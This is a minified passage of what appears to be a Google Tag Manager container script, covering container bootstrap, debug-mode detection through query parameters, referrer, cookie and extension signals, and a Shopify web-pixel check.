function EB(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=DB(b,"parameter","parameterValue");e&&(c=AB(e,c))}return c}function FB(a,b,c){return a===void 0||a===c?b:a}function GB(a,b,c){return Sb(a,b,c,void 0)}function HB(a,b){return lk(a,b||2)}function IB(a,b){k[a]=b}function JB(a,b,c){b&&(k[a]===void 0||c&&!k[a])&&(k[a]=b);return k[a]}var KB={},LB=J.K;var Z={securityGroups:{}};






















var MB={},kj={dataLayer:mk,callback:function(a){MB.hasOwnProperty(a)&&Sa(MB[a])&&MB[a]();delete MB[a]},bootstrap:0};
function NB(){jj();Pf();it();kb(Re,Z.securityGroups);var a=Gf(Hf()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Li(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||K(142);id={Um:Bd}}function OB(){var a=A(60);a&&a&&(mz[a]=!0)}
function ci(){try{if(rd(47)||!Wf()){Ie();if(P(109)){}Ea[6]=!0;var a=ij("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Si(a);pj();ax();Hl();Mu();if(Qf()){A(5);zx();ku().removeExternalRestrictions(Df());}else{dq();gd();cd=Z;dd=Lw;NB();Jw();ai||($h=ei(),$h["0"]&&zh(uh.T.Nc,JSON.stringify($h)));fj();Ov();Su();yv=!1;y.readyState==="complete"?Av():Xb(k,"load",Av);Lu();qg&&(vk(Sk),k.setInterval(Rk,864E5),vk(bx),vk(Wt),vk(vr),vk(Vk),vk(qx),vk(iu),P(120)&&(vk(au),vk(bu),vk(cu)),Gw={},vk(Iw));sg&&(Ph(),Gj(),Qv(),dw(),Zv(),bg("bt",String(rd(47)?2:rd(50)?1:0)),bg("ct",String(rd(47)?
0:rd(50)?1:3)),Uv(),Yv(),bw());yw();Zh(1);Ax();kj.bootstrap=hb();rd(51)&&Nv();P(109)&&Qr();typeof k.name==="string"&&mb(k.name,"web-pixel-sandbox-CUSTOM")&&kc()?yB("dMDg0Yz"):k.Shopify&&(yB("dN2ZkMj"),kc()&&yB("dNTU0Yz"));OB()}}}catch(b){Zh(5),Ok()}}
(function(a){function b(){n=y.documentElement.getAttribute("data-tag-assistant-present");yi(n)&&(m=l.xi)}function c(){m&&Kb?g(m):a()}if(!k[A(37)]){var d=!1;if(y.referrer){var e=cf(y.referrer);d=$e(e,"host")===A(38)}if(!d){var f=Cm(A(39));d=!(!f.length||!f[0].length)}d&&(k[A(37)]=!0,Sb(A(40)))}var g=function(v){var u="GTM",w="GTM";Ne&&(u="OGT",w="GTAG");var x=A(23),z=k[x];z||(z=[],k[x]=z,Sb("https://"+A(3)+"/debug/bootstrap?id="+A(5)+"&src="+w+"&cond="+String(v)+"&gtm="+rk()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Kb,containerProduct:u,debug:!1,id:A(5),targetRef:{ctid:A(5),isDestination:Af(),canonicalId:A(6)},aliases:Ef(),destinations:Bf()}};C.data.resume=function(){a()};rd(2)&&(C.data.initialPublish=!0);z.push(C)},l={Vl:1,Bi:2,Mi:3,nh:4,xi:5};l[l.Vl]="GTM_DEBUG_LEGACY_PARAM";l[l.Bi]="GTM_DEBUG_PARAM";l[l.Mi]="REFERRER";l[l.nh]="COOKIE";l[l.xi]="EXTENSION_PARAM";var m=void 0,n=void 0,p=Ye(k.location,"query",!1,void 0,"gtm_debug");yi(p)&&(m=l.Bi);if(!m&&y.referrer){var q=cf(y.referrer);$e(q,
"host")===A(24)&&(m=l.Mi)}if(!m){var r=Cm("__TAG_ASSISTANT");r.length&&r[0].length&&(m=l.nh)}m||b();if(!m&&xi(n)){var t=!1;Xb(y,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);k.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){!rd(47)||ei()["0"]?ci():bi()});

})()

